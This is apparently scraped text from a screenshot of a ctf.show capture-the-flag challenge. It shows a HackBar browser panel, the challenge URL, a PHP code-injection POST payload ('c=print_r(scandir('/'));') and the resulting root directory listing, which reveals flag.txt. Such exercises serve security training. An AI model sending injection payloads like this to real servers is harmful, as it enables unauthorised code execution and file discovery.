 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] => root [14] => run [15] => sbin [16] => srv [17] => sys [18] => tmp [19]
=> usr [20] => var )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://550477ae-9dce-4353-9263-5854bea2029a.challenge.ctf.show:8080/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
c=print_r(scandir('/'));